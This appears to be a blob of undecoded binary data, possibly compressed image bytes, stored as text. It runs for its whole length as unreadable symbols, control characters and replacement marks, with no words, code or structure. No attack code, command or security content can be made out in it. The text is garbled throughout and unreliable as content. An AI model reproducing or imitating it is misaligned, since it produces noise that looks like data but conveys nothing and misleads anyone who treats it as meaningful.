�PH��aJiP\�'eB'rbt�r�S�'P�����	�a����pG"� � ��c�\ �ji)��o�l[0gt�}iv�*VP+�R [��	x~���x�D�7��I���xP� �2-cř��S�W	2`����- W��D*�C���;�s���/�)�0��E���E�����P�`4
���f�0�k��ѹ�r�0�����G�X� ���7����˦��Z3��t3�l�� ���鈾�J�'mjS4�4��4� :��; � �)p4c�J��\�9�� ��tIiSo�7
HX#p7���E��C!8`�� (�%N� �}����\�+(N<R����F��5xL��D�;�@%F;bE�KK�B�'D)H�tO[��b���]�*�	�"r��#�<�ub9d[<d�0'���{-eE�Rja�*3
�*�^v�з�R��wP@ Q�f�xF�U�-�-H!-Mшقg��۩_�_�-��g�깮 �<�[��;D��$P���#�VD|��&��
�k�ƚ
�˫�Pǫ��|��Y��
�����a�j	�'2����٭�u���G�}�P����
���..�l�:~S�� 6_3��J�T��w6�IL�O� �p����B�
* ]@#�˾�������I�E4n��DJ97�E5~�5����L��!�&�����T�	}P#Ϡ<\�v��`N� ;��N%ד��0'%�`
=�a��<A<��r�G�'*�bH �p+��S�	S� �` "� 
� �7{�0�Y' �@&UA�u� _��Bʃ@)��EuJ1�0�2�v�ev+|��z����~���ؔ�����x�׈O�-�Cw����ț�-�'��yi�,D��Q�릤, �ȊX��Y�́�0�+�|9ws�iY��Ŭ�L��i���
31���GZ���歅P�ҫ�Ըk�3����T<P���ݮ�(3u���l�6��$���ڶ�I�M�6�:rծ F0��+P���
S I�?���\JIL3m�J�4K�W5l�!̤p&���"�M� P���@�#��M;�r&�N:�$-�
DP
�@;̤!��@��MH��T�}���A8�!�+*�7����C& �!��>$ ��DF �Ê*�zVTA`�1���~�*X�Xs\ �w\�z]����H�}�C��xs��P���IV��-V�}�g���y[Q�r/k�/�mE�,a\|YT�&��To�T`�*�p���5e�˹��Ω��L��z���v���)ZΧܨu2ϭ2�KY�����ۍ�؍���l)�Q�� �m�	m�M��վ�t]��	�+�S}��ώPI�Z�`c��k�Εt��|ndcm�y4N�[�E]��[T�K~�� ٵ�_8��!R��p����%$/�)��2�`9�`�rF��d2b���?l�D=�9�'X�apx6�O��� "����5�/J��cRu@�ONR�0�![hR�'U�@��z�@�`�0Ș��enl�vG�[a�D�~�\��DȆ�x�,L��~y�:C7d�z������G��y�f��5! ���/0E�=W@n{E�i�ǩE'a+��0,���e|XnP�
�F�G����Ǽ���k,�k�������
l���/��.���`.�ٍ��![=�0 	f���`3�@36����5� ��_�#��5�����W�����d4;3o�-5�[�z[�vI�6�k��]�7��7�� (���^"x6B�h�DMsdD:s�9s��t>H @�.��^�ˤɑ�8�d�fس��p��ɔ�q4�i�͙��;��*�Q�H�j1ʔ(�qz`�i���.�t	��d��9����$�b���۷$���+O���ue��{B^��Pxˠn�ܸ�w$_�G�)S�lԑ���|�J��mi� ("4Y�dE�&V4i�v�����d����1䠸p�I�������̝Ko^�z��ؿ��;�Hf]9}_.��Ub˕��Ǘ/>~���L��(B�	pk&���8&� ��D�c�D�C�Q��G>� �K�02B� L,����)��B(���Bj��LZ���~,��"�̑������r���C���2�?�Â-��������T�"�Al`�!:Ha�!R�N;��3��|s�t@ņ.��p��W�qhQ��ő^*u�QL�AǈR� �>AB:��R�s�\B� yUUP!��@�IW^w��`��d�(�PC/Y�XgGi�b��YG�K%�v��q�Q��$�D�Zj��wO�XV2�%�|y� "N�$�O��`���'��:�(����ᇛrJ�>.�j�8�6Z.��+Q4e!G&��dR�:9	���!�~�Y�XZ�y�,0�(,�cï�AdEB��ͬ���8���~k��j�"��7��8�v�8ߎC9����8��3d���Ǝ�BWaČ+!��-.�`;.(
&,@�A�s#��K�h�g����r~0+�g7��B�p,��%��#[��S���_,�%���H!3�Q!�^I%s��'���*��'}x�@Rز�-�H���,��RV�$<���;���OX�6X��D��#��F�I�BR�3�4��
#�s� t�*T��V��`�he�X�J�P�P���`�0X��D��U�K�o���&����5�hD���1�8�+GD6.<�� �FN�.���^�J	J8��� ��څLN�/d#�@~�. �)Hq�S����p�)\ tA'8� ��A��V���(���Zl@�tHl�X��I�X�!�r���i� ���k�� G���V��T`� ��Lc�f���
X�
�������+��\�8m�Zq�s��n_(�ۊ)C�9i�Ds�6�go��Z����	�AC�ć��y��Dx�@�O������`�&��� ? J�"�!y�D%*��V��wE�����ax�3�x���٨���W&��azӖ:@R-Y��S�R�\�l`�ac�l'8�	�|�ӫ:'H�
u�e)��+`/*�^0S� DP'���ZՅ���AjPU6��T B��b��J� ĵP�D\m%D,{\.��LK �8�v����98����,�e!I	�Pr�z-q%.yF)�p
S��&���8�a��BlaNYJk�b�_�Ř�
���!�cB(��&0�ih"FBA>��"J�(p�[�$yX��nID �ÏI
 �d�3~L.��$5�4�DM��$@fC����7�u�l�&6ᰍm���p��L�iǿ_��2��gj���N$�#�/ ��,. 
.Wh� B��|�>��dB��˽s Z1<�p
qs��1�Y��u�І^��~���+�ݏ�tQ�AT���Q��D�iI�[R��</��yR��:P�H������Ui{-M�
"�(
SX��:'=����SV�*�j�+Sp!�*� !��R���Ă)����A�P*��v��(h�� �6j�7H���6(!�\]�&�X�����B<��c:d�X��#�AW�F�+$0, v��7�q���Z�p�HDr�&Z�����9�u
g���0�A-0�aBY�RƇ��(��!�{�`�hH#d��\ `����p���:�p�؀��G����e�m�t�!�p&��n�F �,f�9:��2�15�LQ���@kZ;��+���ac�Y���`Gn�I��&��\';Μ[ݼ��ɀ<[؃ Jp
��=(�|�ȑ��1����b٭���c��?��1��Yw��?��d���;���GL�(����$c�F���<%,i����HE��@�"�G:��2Ab���`g��T���өT��������E��9�����(rh! Ә��W��r��� Q��vЃ�a	�Q����ƺ��r�(�nQ�T2��.\���Ѐ��Î���xvF�Yj�K���v���}9�SX�q��s�5R�x+�� �wS��庇u�U�t��[��:B�	�u	����u��B �P�^(�隸䡙��y����
� (�S�P�QH��"�q�S�$�b������-H�&܂/�)tB(LlH��k�+P��-��$`�-C&h�2$��AC�:6��`�3��Hx+Y (��T�A���S�{[D(�wBw��������Q"� �թ���;���A(�!��"<�*��j2#K2�;2J`<,s�	)/�<��/��3ۼ5�2A��/�:=x ��=�3f����T[5ڻ�A��K�i8��i��>�I H��!����TI��ڕ�;5�렳��th>Vc�U�� �b�5YӀJ��+�<�!??D�==҄vQ�C6�t�op6�@� R舏�&���?�X�}!��	r�P@xk���-��.@���G�d��Z  t��[��9 ��:M.Ha���Z����^X��E�h.E��p�#���:�ҙ�DpP��89���<�=H���CUr��+:&H�D`&��+H�W�K�t�t�D��+H�HPL�H��,:�i&�K�;: k��P07�#p�7��-�CY�-0�����p�=��K��P{��ɜG�'��'|p�� �L��� �D�HD�$�Q�V4�a�%c��QE)s�)˨Wl��q�0)0K�����<���?Ы���ӳ��J��SaF�B�t��aᄸ2��+��!��h�F1����#,>�=��5	=�`� {*`�>|$��V��~�c�+���F�>�����n9�u�t8�d���xsth8��j�Il�?�k"`��a�"(�R7��h73r��Z@y�t`��V��	��H�����  �> �Z 0]�>��b�i�+�a�G*�т5x�� G���J��A��I7��ɀ�.����|8B�" ���D��L�0N5�kL3p�Hp�P5�RuO5�A`�A��LXu03�2�L ���X0�ӎi0L���p(8��9��d �k����Qt����c�xz;ӧS�ͱ��r�M���Dq�)h���2T,�S���D���"��'�1�\�<9�E�s���0����<0��TIF��z�>�3֣ �G�HD���� ��I1�=�������S��� 
zĕ��GytT��U-!VZ�����5��蘂H�b�dH46}Jt�� �p��C�"isxA�w��W��Y��%
@�t�O07S7���l72�7,���i`���-��I�l��H���*��V(�ăb��CÃ��:���s�����y��M"��a���K91t��� ���h�6�$��Q�A�0��	���]���Ňe^�^0����@M3�V]�Ŵe�djå���L�	ôKԌ�h��y��ć�Į�%1���V�`��e'�ɜmE��~���;�%��4W���քZ(w��"�W�\��W�L<$��+{�Ҟ���<\���JL� ;�E���O�N��0��X��)91O9�
����BADi@�����i؃����zЛ��z��^��a�a�G��5���٣�,����!�I�@�����s�q�Zs`�@""��C��-[ʂ���6@pKɷ-7���֊[���q� <��p�	Xf �4?�䈓\R�M =�����@!�Y ;��}�2|� x8������AH&<V)��ktB'�����|��� �K:T͐^�%Bg6_~؃h�f��$�m�=��k��P�F����&����U6\L:�:�k��J�?<_�eK�"�=��^VE�_ ɜv�gm����8B���@W�Mh�&����Q��y��#�2��I�F�|m2Jب�.�<�Ӓ��`.ɼ�s���=�<)���� ��^p�)� ��OQ=>{�L��%k��8k��Jq�Z�.�?����j� ���*�GH����P�=!Y;![[ Z��8�K8Q��!g5c>R�u1R0�gh�7�c�� :	^��w)lx�����ʢ�U���l[����R���v�W��Vx!�K`���F�i�ܣ^��0 !�*;�e-����W>�-H�� �$Ge)t�����c��91�g+x��=�\��Dp�#_g�g�Xݱ㤱kı۸� +��;lVT}á��@���L�L9��+8�=p��&�����ohV_0���`rE��f̨7����v�_�$Wi�Q�y�1`%A��K�T��4�����W3�.I)�u��E����i���>i� � R��V��X#j�h�G�b!�I�� *Y� @��Y�W�Sy��Сzb1��Xy>p���%ZA��ٓS�Z�/�؃l�ҡg�<����u� `�d�6t����h�$�<&ɐT�a�+7��AvI�v7r��u`4Q��n�H.�\��{�HK�L�I�.7E��5NXcc�	`!�NG���u$X���#����Tz�?���Q�|؃���8|��Mm7VA����JmDno����;�x�m�@o@�C��L��.�g����4̽���.�����oNr;uJ���_��Vg� ��� ��'�m��S芇h-9v͑we(y%E!���y�W�	�)��w13�OiLCX���ya���)K�񙶁<����>��"��T��� @�G�|򂼽Pn�u0P	�#x�T1��Or
�yԕ`�F���]��U�Pb{[��K�=��طc:�IQܱh���#��Z����@���c\8t^PtF� Z؅������-�]@ג7̖ l8h���)P_��� �_ ���< ,]��H�?2Z��8��w������'���0�D��Ð������D�x�����ߌ�\�QRMzT�	�Α�p��a.' � s�(�h6�t�dB�P�[�U�1�/`#p0��+[a��F@�A�����/�~VjD���!Bi2�
eI�GG�ʘo�IB�=̗_����CIȦM�M�T��䨟�j�|�QD�,j�Y!h�(M�Z�HS�M�r݊�իU�b[^��j������u\Хk��w]��k�G��)wH��aÇ�����F��CtRq��'��y $Нm�~�i��K�W\����^����ÜC�}=��.ϝ]L��
Ǔ�NI�i�/� ���	.-�ĝ�������k���Mۑ�i�D��Ɉ&	$�"��,X�#��R.�ࢊ*�$� .��
,p��0�r�3�Ta�3 ~b
��8��/Z��"�����:�8��42N��L�p1 �"( �W� 짉(�A:CWX
S�P����%x\r�?a�9�&�e��0$�BL���O1 D��@��P*� ��K!�>�Z� n����2ӣ��(��C� ��'L��>G��C.]�.a`{��J$�|1��|�����jk1��:��_���\��E����G�ꐳ�:�!}"�Q( UK�N7���M�B��K*��O��ԭO'�Q��A�`b	SPa�US�n�&�ܔ"�+�XM�EUXW���ZS��@[)�aAw�E.tP�\vХ���A�b�%V�d����
���a*���a�A\g*��\i�p��"+�p���[/��A-��̛��3$�%7�\ې����BK�I:Bgg�u$�'�$�v�-�y]^������ 0A%�8"D|�h�~�(:��ʂ���F(!.��B�+fXJ�|2"�4|�!�*��������:�L���L0�4��76��ʐ�F���!��Q��}�R Ŵ�Afz�=����
($Ѵ�l�<+D�� �d�>�
"�g���P�4��eIjO4`7�'L!JQ
���:5�R��%���Ѫ�!���*a�u�V���eFK2H� ��~��nXH����X�TIõ:�Ed�(�2II�E������Cv��o��$<��E�x��O��V
d��_��JQ����,VY�W
�0��c
�iK�2����.�A_:62�11�"����7���ejV��L&<@px�2���m�I�Γ��5�zS��h6��pFT��r�F�@��l��$�Ӷ��р�ÝElgxX�1�t�F�0��:�##� @��}'
P|@F8 ��Z�sBP-T����A���ha}�����P"9#E(��/&��J�"�`f#����H�[ 3!�!�@*^6E!!Lc`��a�!$t ��Bu�񽕊�	H�z��O!Z�J�
z�> � zA*��'B�a�
��5�K!�	1� (?TjO	\�3�(IM
&�`�Z� \������b�+�Vn�=��"q�a+Ǫ?�,��!���_��4(�^��D(��+��]��!L2��
ڤ'�R�-K�$��(Gɀ2���(L*����ؔ�a�`�b���x0�ѱch�[N��.���h\�5��2� *�2���:��-&g�l��T�&fc;�'5��) �5���` ������Zo�4�R9�-s�S^bghᱛx�Ý��yf#�ɞF�=F@%rw��4ϛɸ�&�C �{� ��Y��}nB����/FG{�.���N$cױ���(̌E0C��CD��	lbp]�*�$��>p�4���^8����GN�N����X�=L����kb2+�2�@	�@ l!	I��>���ԟA'�^#��H� ��T*:�����2j!���p8�Z�T�2��u��� �?�`E���V����|�T-���1��fk���H�(���"5��L�P.�*Q��%vF~�7��OH�"��h�E*�J�R�K����U)˾�BG1�̸y������d�\�%w �aa���@23TҮ*5�\���j��L�P�6�mb
+p��"�HpFJ-��;3����˱o~ͦ��-<���TC��&nz�R3�� �/t=�\G%J�i��F�pE2�i<PXt��4P:�~Nϕ8t)���խ�4��\7R4��/s�L<L@IE1������>��O~��v#L��� ' GR!9�����τ����m	(�����$"=�S�Pg�;_�i*K�@(���Q��jTS���Zj	I`�^�*uQ��tA�g=$Ud=���Y���p���`b�U "PI��:��կ��!v�,%i�v��ؓ
F�|庬�HRlx��7A	�=�e��\��T��4�6�+BYP���l��A�PLd̽W]��\l�]���t H�J�"\�\r]�DR$���}��R:x�ٜ�H�%�F�L� �.d�g���Fgȗ� �,��,��HG0��uG�y��-Bw����4��8I{��z$X%����F�#$C�9(����}�H;�a�P�/��*����e�)p݉�؁:��1�Î1!21�%4�40َ݅��Í�����a2| ӹ���cL9	 ��FuL�$�?���<Fr<��� ��±D��ϝ�O]X��y�KX���������0��в`U�4����CDc�L�_U�XY��X� ����	��	����4˫%��AA�3^�������)@��� H��۹�C )[��Kc������PQ�"(C�dWiQ�i1���[�ֹ!V�@m� i�^t� �o�], ��ž}Fv]M*�"�L�\��N:Wed��R-͒а�и��M��)�&��gGoh�� *�F:�'��T���˽�x�XnGyx	��3��򈓜G��|��p!�1�H8q�!怘��B-xN���3�a)dC���ڡ3��)�H?e�4�� ��=0C.�� ��i�%��d@^2�pS�]o, Ԃ�`)h�]� ��@xO�@d�'x�c<^���m �O��	�CPU���
> � ��vv睹���S�ɞ0Jy�Qڣ�@<����L#5J��y�6��J��9�c9�J$��]��E��W_�U��Ji�=.Şe�>�__-U�����mQQ�r�V�	��E�QTTie�F^d��U�Y��`H���ƨ�^�E�L�E�J�B��`h|�v�\s5F�4�&��� � PN��!p�"�L��d��h�Trs�*xM#� (��up�Ҝ��ј��F3�M!��4D��j�| �(p�(ɒE]�qX�\χ���.��)�N�4&�ac��3�{�a:��4��-@#,*�h���B�9"�� @2IE!(�B28���%h���,�B24���rB@
�@�N���Ver�@(�@r@@�
��
hB�b�QF`x���ABpgwJ՞c1*���g2�'��{>���3.�� ��:˛��Eh#D�������]0#` K\�TPY�c]�R��XBH ���e�DLH������Jx�A�=D �����Q�(he�V���bTL��5��ۍ��k�VW`��Ž��Λ���d��J�̑�wA)al��NRuIҿ�$%�\*�F
��,��)�M|��Ը�����Ո�U�ܲiШM/��mG��%���2�%3�F��$Gm�|$�7��61�������@j�E�Ban�3d�)�.7��),��:h�(�\e:X�
|�:t�H��%v�$A20�( <�8eِ4B:HT��S-�1a�ڸ��@d�:H+�>�U�'8 M����A����IrbC"\MT˞}ߩ�k>���^wF�w��=yB#c����Dߠ�g h�����Y僫�:�9�J1(�K�n�Bxl�K�h�R� c�p��I�I�c�ܐ@n��ЬK��5@��� ?������>��D��SD1W�֋��l���VG��Ԧ�(�d��h����p�(]����g0F���ո�v����b8�SJ�|F���s8-��g$)*e�NM*��o�-�p����
V��p�x�ш�%sG���N�����T�"�·C�2���8�*)�B���_��*<C)���r��zꄈ3��8lY�%��"�
��1��L�!�l�}PT�*:��d�.j��&�h��R�$�9�X��b�����@/0?P��v�s"�='D�؏F|�,�`P$� Ȁ���+B+p��B70������McD4DDH�p/2�x
��[��0�\1A"l���0���㺚Gk�"��	�����Lʹ�����D� >$B��=`�+`�?gD*|�Ϻ�����oE�vA��ō�h���uq?�I~L\��\`I�hK��oՅ��ƙ�R
����da,\[F߱�5�oL���җw)6P��fXF��ߊ�a�\g��;�WאFU���٘F/�Md`G��0i 1�M�����(�B�*��%�l�*��]�*)�C�B:u��%H���rȆpH��S>�H6 ��� !2C��4�$�&	((�}��#.���*_
7:��6�%��(��vpT\p·� �:8�D�P��.3�MDv�slA$��� ��h,C��
>����y"�k��A� �� ���=�4ʳ[_KD�����
I��̕�� �A�=~�}^Ѓ"�Қ���N4����A�Jċe�$	�R3�=��2 �NLu�hW�KW(��L��(V��l���f�AL܅�W\��Ǭd���\� ]l����s���u���sv�}Lo���4zb�s*=� H)��\�d��\%�^�r��V~�u|�W��"�2	�0Mn��0Gma�|p�\��*//�>b��_"Ȉ�d֝�.����Ѐ���8p ���1au� ͭ�&0��L���D�*�)I8%�y�7���+�Ӂt��h�~��c��
L���:%R�40���Bh^J�� <�;�H}^�q����#���+xf� 84C/�y��Ht�|��FsZ`���^�姮D,�x�\ɀ���y��K_�aF�'�P�����7�����S��_�O�K���
� S�|�2XFt���R8EВV�ً�L���U�Q���XQ�O�n����̻�E���� Pr֐��� OB�q8�VWcL�p�Wver��hf��I�q�eLvo譕>�%��fa�>�cӨ���Wu��P.(��k��<�������mЈC��*��]���b/�xN��3��.oȊ%�0s��8�8܂�$�t{cl׫c� ���P7M��&�x?�,���p@�B���8B313lB$�r$ ���P �Nm�H7 R�M+
�;b%ߞ!��8�M�={�y�G�P��҄R� �R<��"`˕-��)�f�D�r��*�3n܈ Z4�|��*B鞥����g��~��z ���ծ�<�q��кb_آ]�6X�H_d�`r%���s���|a���_3�B�0�"�!�R#_~8<8$��?�ɯF����ځ�HH��!�w��0*d	Y!d�}���IQ��ř����"�(r~����J���}�>.Rt��>�x���~
�u�Xx?$����� ��@	�O?Rxp�|���/䯿 U@�C \���ࡃuAH\��:�Iǆs�1�GNz���J@���.�`�� �%Qr<��Q��R�	zbG�tD!�őiz��6�NP$�RT�@UH�E\H�X8���gv!b"N)�E�9�QLqf�I9 `�	&��fHg�P@��d$H� 4�T	\ 	b�UV	��nѕXp�� H�S�i�B�XGYzq�ZV �� 9�`�)�⡬���
���e<P7�v0ɤ�	�^J$���ɦ�p�w�nh�&�l
a����2*|����E��a|�K,��ژ*���=�j뭶*iK�/�⊚0 �*|����/��iƃ�,y!�ۼe�j��3ά���C�4�jp�� Z��5?�@"�A$e,��|#��,ю��{[;ߺ����+�n�|s"���� =?ς�Ͻ��?���$D�D$pE,,�!��B�G4p ]$� ���r�+��!J��@�9�d����qT�Tp�1�uh��_���tr��\���FKM�L2�LS4�4bK7�_N	��:��E���%A9�b�gV9�(��N��:#���)>�g������f4b�B:r�#xoN�z�@�	ZŊ   : 0tp �� ��T�`i��p*� �D��V�,": � H�T��!r�!ߚY>���*z�� 	!P� 'x�@�W޵��$&�IO���&�pOlR�E(L��f17,�*��V��,E3d�X$a��=._�0B$���������VH3����6��Xe�
E("2���`�v�D�i)�d��`Fj�8F�a���Ck���mr��1�lj��r�����8ؙ�s�ik�l�ȀH�7=���x
W���>��O�\< mHt
��zT H�.v������9I�ʐ����P�JD:��EJ(�&7 XTG�Б�l� y4{6�D�Hz=,�I��D#��V�"L�3��Q���K��(>(
��O�k �$�����U���s��<@�*p#����8s�*���3�A<8B���&D('Yɉ�*Ta
q�B]����@R@�bM�ǚ��l��Z�:1���H?"Հ@,f��e1x� 1��]^\�LBZ�z�
%�G�p��1'�ɿ��8�Q(��ĖR�?R��V��x��YYR�����'�B����Db�_b�On�*���m2Y�R*�^ ye�����U���hE��w��8B�!� ��q�5�����l�1N��f���m;�q[܎�j��y��
�D��o��\ ��Y@<�C
�N��x?�g�:� �����
ڙ����v%*�� ��v��ƭK�"��ۥ�}��Q �!3���4j��(G�2Gq�NH�I�C*�V���(�Z��8w�l���I�g	�ϧ �����ىOI�,^!(_�b����(n�À���)h�Iy�`�#&��\���R24aS�T�묆%�[�BW��a�zŧ�Z�"M�@�L�ǂǊ4S��`�
)G�љ�0�T�]'I�I�ZD����FI�������m}"[ۮ[�D��+(b34�a��R����*���W��#X�+@B1޲�����%��3t��S��G 23�iX��H�mS��^��L>:3��le0����i���%A�y�� _��!�#t����d0�$\�޸��tK���C�BL��
 ��c��g<<@q
��b(�r�Ï����Ѹw��܋�!����ّ�J�Y��w�@;��yNs"��BeO��r�Ќ�׻��(u
^:��E��=��$�,�
�f�ޖ^*�կ�ϵ@�� �<�~{nuP�>��	O�Pj-x�h�����0$Mi�ӧ�7h �~� �6aA�
�բ�[_-+M�:�*�.V8,��zu��D&!����D5��@b>�6�C�HX� � "�³��$Lb ����	.�	����`#X+_�Hƍ�h`�((�
��0�a�bbp��@)^�*�b�
�*d�<b*�-*��.I�,i<@�΍���fp����+&#��tl�.$rb�4�
B�� 3+�i���+v���ܠFa��m0��Lm�P�I��#�):��n�n:(�l�c�p���iv'q��g�X�q���	>
���	�$*�
/F@!6J��J�@�,E���Ou�?F�t��v��zGE8$�<��*un$��،�*��>(��l�\E�^��/V��~��A��ꪮB-�Q�����������\EO�~ E||��g҈��J��/����a$�M�e�M> U��!_Z��R��p�t���f�O�G�$Y.�̚H:R�M a"!�Cj% ���%�H��-��(�.P��	�@�R�
d`�H ���l�(�(��1���b|Kb���,�fR���:F30`1�`.�-i.����#��#�b�f�#6�%_22� �lN	�B!�rB��L�#T�4�5�"Z ֐��j �F����c��&�9���o�8��8�P�Λ��T�<��>Z�>��������,Ѡ�.y6�?2Gtt��?��Ft�ǈ�C�<��tj@V$�rZDsj=B*�=G�l�B�snDI`�X�{>�ѳ��j]e�>�����Q> mH��Vn�W�@P�?����W`�V�L�����~�����������Q���(�N�p�{և��SU�ZE�f-XVdfAvEv%�~�ס��Y :2HQ�J�r`�$J�����*��$��f����ܰ�&3�	R	!	!&�H d�	`��r�`f(rkb�*F����lГ���i��+0�0  �,��� �"�#��*8,�,;�+�%�E��������� *"f�#�b2Ju�:	5
@ s�|`��P5�N7�p��&9��73n�In��ꘃ´C�P�4; �A=Gp�=G�\l\�� �����?�dbq�
���?�N�(G���rIDCNG�*�$�<l�B�L�F<='4 �K�lv��Q�MA?`N���S��>�E��gOB�V�W��4�66c3v�GGaO�ǭ��N�����:�Ԁ� 7�Q<4�>AD=�t/�*�����^-�RVR��f�`�hHX$@L�4�G��#�u V�B����Y��#$��(Ћ�e��%�!@FK��@�Ĵ(�MM���6)�`�(�F(�b���a�B�f#�,�T���*�+Qn���K����O���6�����@�R��
3�N	�P�^���qK�$Ju��Ȑ� �1w.� 23c"�7 �V�nl����	��W��9�:(l���4	AN3V�AP�Ŏ>R���#r.qZ/�B�('t8�d����9�� �'y>D��.BpL�$Gr�IC
Cjv��vxl �`v��L̄{
��a��Nd�`�4�V�Q�~�!P^H�`:v�]�eF���ĭ�!%�j�B]�i����CK!R��>�<���D��Da�T��g_m>eE geVn�p�cq������ ��x�S` >$�I[��H@>ˋ�lw��K��mO�K�!��V�	�@_Jpo���o�� 7)�B)bj0qmfq�r0Ѕ �O�"P5!	-�z�+��2y�&#2�-<,Pnm<,�B��e
�]6F^H�T�&G��U]5w}� 2��f���x�ɘ�N��҆���nњ���nX��zOs �!=�5��5Y�="gZ�����E.*'jw��?��?�m�,�F�Gv�^��B$E2AؗE�l=�5� BT��``q�{*:�|��sU�lN@�PHa b�*�@�����~r%Px��υ9�^6�;�d�ɱ�%V��'j�����XQ� �����R(�zvr�vhM�heV�@�ftF�im(V¤�/I8!�.�\]�Ǻ垂D$�ٌ`�Ca�Fk'K��V�Xm�فo ��
��	��� '���T��2��6a��� *�-�(�)h�bi+ �,���0�c��f���R����
�,�B�Cg��C�$��L	9$�-E� jk^�7f��З�H4VUw}`w��#V�Nl��[�t��LXC�l�C���9�iWu���zqHE�EXl���1rR��4���4�����N���r�}����9u���B
B�a�za4��'zKPo��A���~@�A�
e�*V�p��G�[�[؅WX^�j�p��u�!tXr�p�c}f�q��q��(�<�Ԁ��{�SXE��XNRVLVV(i]���VjA�Dց� k?�#C2DJ����x�d
�`��]x���F����� �����`���(e M�V)o�`n��"������I)�]�t�C+6���"�:�,�a��rG�� 0@�<B�嫽�]BWcp&�L�/Q��m��!�E,�
@�_�	IUA�r�U�y�� �yt�i�$L����"Lo�c:^`n��;:�cvC(�XI!� ���L��cp�c�$�r.� �It�N�8DƤM��Yy����5T��q���{����2D_C%Ax
K�32�՚x��e��O�R(X-V~�^��k���D�}�@���_6"#�ia�}a���ֆ�G��G���E�qf��8M�p�����R��g���x�T���e���!qa"����z� B?ƣ��9x8�2�k��U�LB
���oҎ�.0���%8pЛ`�V���L�-M�4��M�'D���wˏ4��iq	!g��cD�07�`.��-���qύ#fƳY_�v=�O.3�ҽb`4�*ʥ\6�*��c>�-�Fwy7|���u�l�!���4�ۓ��i��Wo@�|������A����J�{�]�Z�qƣ�:� � ��(�����l���!'N68=��"��m@�!�H�J49@WA�A"0d� ��$H5M�(Q���2�l�#75�%��P j�"���ӧ��B�Z��*	� ؔ @))Pc��,����Z�jႅ,X����AM^5�|�U���+XO%h:lx��ZI�>u[��Ww}�6l��J�r�9�)Ѣ�9���d@�&K&6(P� h�;S�]qŝ�;�T	��9³�S-]�����
�/*��@y%K8�^Q�PNȗ���	z'�8I�a�CM�4q�e��D����ϟ��J"��w �"��Fn"�f�����f��ǅ{����"���!
x�ψ���!>V���"z@�� �:��|q!���"�����I�cE���"�(�&�\ye(�x�� �$�`HL衇!��g��G��x�Br�D1���nqD5 ��2XB�%�j	&(�h��XR塊R��Z�E!ET�)�ElZȤNd���(�B?��ځ$�t��>#� k
u��XP�8�� *��@�t�J�$DyT�E�N���ِNG �0�H!u R�I2��RA��@/Di2�+<�dغC���W�U%USZU\WW�ҕ[V�[�W_�K�Y��p4��"�\sم�-`A�_}��\�$�(F!%)Ѩ��ø6q]}�e�0Ϭ��8Í3�|b�'�}r��;i�[2F�Fl�ѶT��y q�)^���=xh�\����s� Knu�H��x8p�%��!�i(@w{�9�yz�Q^wX�G$�5A�x̀"��y�Nn�"� >�メ��o(#���1d� r���*����(%bL�:�c�!�����0i$�#2�"?J�����P�%���B_&R�fh�`�[_���_?H7a���v�s�1n�_C3�d�&� �h�U�o���`B镗�Oi�����O��R�� ���+b�b����YIpVu��~�:D� s Bd�d a� 1�l$[�H:(2��D�Y�=��m��)(IH�D1��B� F��J�Ȫb��",TQ.����f.�\�rE|m,bIX�4�3�+.lyK���R��0���8����fhN\̾RV^��cu���|AZ�l �g����={��D��i`�6�Y�nfc�dt�(^i�����u�cԪ�נ�]����-�e�L$�Y�`` �i(f���Px�J�@<B�8`�=�� ���4��I�� �yi� ��a�A��j��.d9�M	��V"y`t�S]��ɺݡhHV0�tT	��
5� |:<�!R���<j~UO>��`֫^���FȀq�c�^*�-�/|���W 7� �R�%�a	d �}���(C�/T��Ԧ2�)KpR�)U�<�-0�����O!�Z����
	Ix�+���Ix,��\���C<H�i�0�2�DC8Rny�$��R�t}�&FX�&N�0�E)g�J-.���6�7���,��Y�v���bf�B��(h!K����ō���0���Y� �N#2Ŝ%+($.���c~���:��*p��1%�kR��57�ӊ��1�c���$;����'\�ð��9es�D(�6�h�0h�� ` Xi���Ɲ����� �=��Gh~����Tq�s�5�N��ӝ���;�p�q�H�#!H�$tE�S�@S!$+ Av�A1	����DD6]�F�:BH	yW������z��^$B@R70"�X���t�-�y-�ǜ�DS�u�k��#�'(�Z�s&ԕx��Տ���Ԥ,U�.�*� `�0A7B,cK�� W���i���<ɭl����JW<[���䐄��[UrX -to+��_���"*�Y{��$�@�>@�Śe�H!����/�hы��`:��e�,�Xp���*�,eeØ�nQb��_� #���RB�������"���W�ecjx#mv�Sd�����N���$�$&�[�b#E6M[�N��^<\���H}r��d#g{�r�0�22@��! �c�[wʃ7H�oh:h�j�M�|sq��� ����gr"���ީ��_nz��������u��G�8�!	��.�����"�lo����)ix�P����/���DR����[�A9����oA��B�4S:�C ݠ� ����UjG��+A�PL���,�)�{�R��j�slA���YPiZ�u���`IBPD�2AȲ\¬â"[6� D.�˼.��˙!E���nu�$���k���&�ؔ��NYJ�\�-萋o���M̐�!d!CH���[��T�\�U/h�0\�G[��[���`� mUq<�#sb$�����G�D2�
6�H>�34`]���
�p�!
��nA�4��4"ӂ"�� �� C�q6ϑ�.!.��*0,�	\c W�xT8.�"�`4G`�st#
@sj	W�#��R[0N��8�p^N�8נt�D9��Nb9f�!��N,�vO�bE"" �"^w�cw:4rQ�� /VL(�P�:L�PKbc �b %S
y@' '��0R�e[�R� �PxT��/���xe�>hV'A@y�q�(��y�'zw��B?�Sz�7)�2@R%U�'/�h��P�(P{?a��6A��-�K$�A 4,�jqXt�j�,a}�1�K1�J�X��CC�FPU#plc�~�w^UA���U�W[u�[�Gِ��[gQ/cq��Zf�Y��E�wvdwdئ
H�C�e�~bH�5p�[2s �`3�I����d
��
F�p��Iq�5��0�_� ��
 � �VK��q`B&1�-��	c`Ip�`�WP 2�e.�&h���@r�4�{�f�x�xk8N6NR�J7b�!�T9��9��&n�bnQIR"�R$G�9"p,�9�"/�v���p`�0�6&"�$�("��$�c<x�/`�p;p'�  �r*�N]�r�X��7��@Ոf�gS�Hy�P ��yD5z�Y?wfTXbg�Sz��z�v)R�z�`U��!���hC��`��{�wi=ԕaCBq�1Q|!K�R|���4}T	C/��-��� 0� 	}��m�qJJ��
N!Q!n�aH�p��/�H��1���Tm��1��ZI����9��_A\�&v��v� mQq/��a��pU[W�F��\��v�v U0?)��4���F�e�nIs�8� �0�{5,
�^`rd3*�Cq}�6	���sb�xlɖ��H�& fc#���:f�[ xC7 g Wp��8	9�CR�t�9d�9��b��c�`:J�b��"�h�5��v�ت�c$lw�s:qW"i
